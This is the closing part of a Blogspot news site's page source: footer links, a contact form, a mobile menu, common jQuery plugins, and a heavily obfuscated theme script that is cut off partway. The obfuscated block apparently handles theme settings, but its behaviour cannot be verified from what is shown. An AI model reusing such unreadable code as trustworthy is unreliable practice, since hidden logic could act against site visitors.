</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/atentoamusicamedia/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/atentoamusicam1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/atentoamusicadaily' target='_blank' title='instagram'></a></li>
<li><a class='https://www.youtube.com/@Atentoamusicamedianews1' href='https://www.youtube.com/liveblogger' target='_blank' title='https://www.youtube.com/@Atentoamusicamedianews1'></a></li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='footerbar flex-center has-border'>
<div class='container row-x1'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blogspot</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/12/nuestro-servicio-de-creacion-de.html'>anunciate con nosotro </a></li>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promote youtube </a></li>
<li><a href='https://www.santananews.com/2025/12/promociona-tu-instagram-con-nosotro.html'>instagram promo </a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList159'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promocionate tu youtube </a></li>
</ul>
</div><!--No se pudo procesar el gadget "PageList52".

There was an error processing the markup.
--></div>
</div>
</div>
</footer>
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Mobile Menu Wrapper -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-typify-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='typify-pro-mobile-menu' id='typify-pro-mobile-menu'></div>
<div class='mobile-menu-footer'>
<div class='mobile-navbar-social'></div>
<div class='mobile-navbar-menu'></div>
</div>
</div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebarIfy=function(t){function o(t,o){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,o){t.initialized=!0,o.each(function(){function o(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parent().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebarIfy"),0==n.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebarIfy").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,o(),n.onScroll=function(n){if(n.stickySidebar.is(":visible")){if(i("body").width()<n.options.minWidth)return void o();if(n.options.disableOnResponsiveLayouts){var a=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(a+50>n.container.width())return void o()}var d=i(document).scrollTop(),r="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var s,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+function(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}(n.container),f=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+c+p<i(window).height();s=g?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-d+n.paddingTop,u=l-d-n.paddingBottom-n.marginBottom,S=n.stickySidebar.offset().top-d,m=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(S+=m),"stick-to-top"==n.options.sidebarBehavior&&(S=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(S=s-n.stickySidebar.outerHeight()),S=m>0?Math.min(S,f):Math.max(S,s-n.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,u-n.stickySidebar.outerHeight());var y=n.container.height()==n.stickySidebar.outerHeight();r=!y&&S==f||!y&&S==s-n.stickySidebar.outerHeight()?"fixed":d+S-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==r){i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:e(n.stickySidebar)+"px",transform:"none",top:S+"px"})}else if("absolute"==r){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="none",k.top=d+S-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom+"px"),k.width=e(n.stickySidebar)+"px",n.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=d}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}(t,o),!0)}function e(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,e){o(t,e)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.4.0 - https://www.templateify.com */
!function(a){a.fn.lazyify=function(){return this.each(function(){var t=a(this),w=a(window),dImg=t.attr('data-image'),iWid=Math.round(t.width()),iHei=Math.round(t.height()),iSiz='w'+iWid+'-h'+iHei+'-p-k-no-nu',img='';if(dImg.match('resources.blogblog.com')){dImg=noThumbnail;}if(dImg.match('/s72-c')){img=dImg.replace('/s72-c','/'+iSiz);}else if(dImg.match('/w72-h')){img=dImg.replace('/w72-h72-p-k-no-nu','/'+iSiz);}else if(dImg.match('=w72-h')){img=dImg.replace('=w72-h72-p-k-no-nu','='+iSiz);}else{img=dImg;}if(t.is(':hidden'))return;w.on('load resize scroll',function onScroll(){if(w.scrollTop()+w.height()>=t.offset().top){w.off('load resize scroll',onScroll);var n=new Image();n.onload=function(){t.attr('style','background-image:url('+this.src+')').addClass('lazy-ify');},n.src=img;}}).trigger('scroll');});}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);


//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
function _0x46b6(_0x28e6fe,_0x4dd493){var _0x34a5c1=_0x431f();return _0x46b6=function(_0xb7be91,_0xecfe75){_0xb7be91=_0xb7be91-0x86;var _0x431f1e=_0x34a5c1[_0xb7be91];return _0x431f1e;},_0x46b6(_0x28e6fe,_0x4dd493);}var _0x1350d2=_0x46b6;function _0x431f(){var _0x22851a=['\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c','\x33\x7c\x30\x78\x61\x7c\x30\x78\x31\x66','\x5c\x5c\x74\x5c\x27\x2b\x59\x28\x5c\x27','\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71\x5c','\x70\x5c\x5c\x72\x5c\x27\x29\x21\x3d\x3d','\x5c\x36\x5c\x5c\x68\x5c\x5c\x65\x5c\x27','\x33\x35\x7c\x5f\x30\x78\x33\x39\x62\x61','\x65\x6d\x7c\x65\x6b\x7c\x65\x64\x7c\x65','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x79\x5c','\x31\x32\x7c\x5f\x30\x78\x34\x33\x34\x61','\x28\x29\x3b\x38\x71\x28\x21\x21\x5b\x5d','\x6d\x7c\x6a\x6c\x7c\x6a\x6b\x7c\x6a\x79','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x65\x5c\x27\x2b\x5c','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x27\x2b','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x37\x5c','\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c','\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x5b\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x2c\x35\x6c\x3d\x33\x30\x5b\x31\x52','\x77\x7c\x6a\x76\x7c\x6a\x75\x7c\x6a\x74','\x7c\x5f\x30\x78\x32\x36\x39\x66\x66\x32','\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x62\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x41','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c','\x6f\x72\x74\x69\x66\x79\x7c\x5f\x30\x78','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x70\x29','\x27\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x62\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6a','\x29\x5d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x37\x7c\x5f\x30\x78\x33\x37\x62\x30\x31','\x42\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x35\x5c\x5c\x37\x5c\x5c\x70\x5c\x27\x29','\x70\x75\x73\x68\x7c\x5f\x30\x78\x34\x30','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c','\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c\x5c','\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79','\x69\x39\x7c\x69\x38\x7c\x69\x36\x7c\x68','\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x32\x70','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x32\x7c\x63\x69\x7c\x63\x61\x7c\x63\x6a','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7c\x62\x36\x7c\x62\x35\x7c\x62\x33\x7c','\x29\x7b\x32\x5a\x20\x37\x32\x3d\x32\x58','\x5c\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c','\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x43\x5c\x27\x29\x2b\x54\x28','\x5c\x47\x5c\x5c\x35\x51\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x7c\x66\x45\x7c\x66\x44\x7c\x66\x43\x7c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x27\x2c\x5c','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x2b','\x7c\x5f\x30\x78\x31\x37\x64\x38\x33\x31','\x32\x32\x7c\x5f\x30\x78\x33\x36\x64\x61','\x3d\x4a\x3b\x34\x58\x28\x45\x20\x33\x6c','\x38\x5c\x5c\x38\x5c\x5c\x6c\x5c\x27\x29','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x4b\x20\x35\x55\x28\x36\x69\x2c\x38\x34','\x62\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x77\x69\x74\x63\x68\x7c\x5f\x30\x78\x32','\x7c\x6b\x35\x7c\x6b\x34\x7c\x6b\x33\x7c','\x5c\x5c\x62\x5c\x27\x29\x5d\x5b\x5c\x27','\x61\x46\x7c\x61\x45\x7c\x61\x44\x7c\x61','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x70\x5c\x27\x29\x3a\x31\x66\x20\x31\x58','\x7c\x7c\x33\x32\x5b\x31\x52\x28\x5c\x27','\x78\x32\x30\x64\x65\x38\x36\x7c\x5f\x30','\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x2c\x5c','\x58\x3b\x31\x31\x28\x31\x71\x28\x5c\x27','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x63\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78','\x75\x2c\x33\x35\x3d\x24\x28\x35\x59\x29','\x61\x66\x64\x33\x39\x38\x7c\x30\x78\x61','\x65\x3d\x36\x6f\x28\x57\x2c\x4b\x28\x29','\x30\x78\x32\x30\x35\x31\x61\x7c\x66\x69','\x29\x2c\x33\x45\x5b\x32\x46\x28\x5c\x27','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x6e\x5c\x5c\x31\x6e\x5c\x27\x2b\x31\x4a','\x31\x36\x66\x7c\x78\x32\x31\x7c\x5f\x30','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x64','\x5c\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x29','\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x77\x28','\x37\x72\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x27','\x46\x3d\x39\x45\x28\x57\x29\x3b\x35\x46','\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x78\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x36\x28','\x64\x39\x30\x62\x7c\x5f\x30\x78\x35\x39','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d','\x64\x64\x62\x36\x33\x7c\x64\x61\x74\x65','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c','\x31\x66\x20\x31\x4e\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x21\x3d\x3d\x31\x36','\x5c\x34\x5c\x5c\x64\x5c\x5c\x41\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c','\x35\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29','\x72\x5c\x5c\x70\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x32\x7c\x64\x61\x72\x6b\x4d\x6f\x64\x65','\x37\x5c\x5c\x36\x5c\x5c\x31\x57\x5c\x5c','\x3d\x33\x54\x5b\x31\x37\x5d\x5b\x31\x4f','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x6b\x69\x65\x45\x78\x70\x69\x72\x65\x73','\x38\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29','\x45\x20\x32\x6e\x3d\x4a\x2c\x34\x67\x3d','\x5c\x27\x29\x29\x2c\x35\x33\x3d\x31\x56','\x5c\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x6b\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x38','\x4e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x39\x39\x38\x39\x35\x36\x70\x4d\x75\x56\x43\x48','\x5c\x34\x5c\x5c\x75\x5c\x5c\x62\x5c\x27','\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x33\x5c','\x47\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c','\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x27','\x6d\x3d\x32\x68\x3b\x33\x6e\x5b\x5c\x27','\x20\x36\x79\x28\x36\x50\x2c\x39\x56\x29','\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x33\x5c\x27\x29\x29\x5b\x32\x52\x28\x5c','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x3b','\x26\x28\x35\x49\x3d\x33\x35\x3c\x34\x54','\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x34\x5c','\x61\x65\x34\x66\x7c\x5f\x30\x78\x31\x61','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x27\x29\x29\x7d\x31\x72\x7b\x45\x20','\x35\x4e\x3f\x32\x73\x5b\x31\x77\x28\x5c','\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x27','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b','\x65\x61\x63\x7c\x30\x78\x32\x7c\x78\x34','\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x6b\x28\x29\x29\x5b\x5c\x27\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42','\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x69','\x62\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c','\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x5c\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x33\x34\x32\x34\x7c\x5f\x30\x78\x63\x34','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x33\x62\x66\x63\x37\x30\x7c\x5f\x30\x78','\x2d\x31\x61\x3f\x32\x66\x5b\x31\x36\x28','\x5c\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x72\x5c\x27','\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x36','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x35\x5c','\x3b\x31\x31\x28\x32\x6a\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68','\x36\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x27\x29\x7d\x29\x5b\x32\x6e','\x29\x29\x29\x31\x32\x20\x33\x61\x28\x37','\x62\x33\x31\x39\x7c\x5f\x30\x78\x34\x37','\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x6b\x5c\x27\x2b\x58\x28\x5c\x27','\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x33\x37\x32\x30\x32\x65','\x5f\x30\x78\x35\x37\x65\x31\x35\x31\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x79','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x36\x63\x3d\x24\x28\x57\x29\x3b\x36\x63','\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63','\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x63\x5c\x27\x29\x26\x26\x32\x6d\x5b\x4d','\x37\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x3d\x33\x35\x3c\x3d\x31\x37\x3b\x31\x77','\x66\x63\x34\x35\x65\x7c\x5f\x30\x78\x35','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x5c\x27\x5d\x28\x32\x69\x28\x5c\x27\x5c','\x42\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x27\x29\x29\x29','\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x27\x29\x2b\x31\x53\x5b\x59\x28\x5c\x27','\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31','\x37\x5c\x5c\x50\x5c\x27\x2c\x5c\x27\x5c','\x7c\x61\x4d\x7c\x61\x4c\x7c\x62\x31\x7c','\x5c\x35\x5c\x5c\x64\x5c\x5c\x79\x5c\x27','\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a','\x6d\x7d\x2c\x32\x35\x28\x36\x78\x2c\x36','\x35\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x39','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x32\x63\x61\x62\x7c\x5f\x30\x78\x33\x35','\x5c\x5c\x71\x5c\x5c\x36\x5c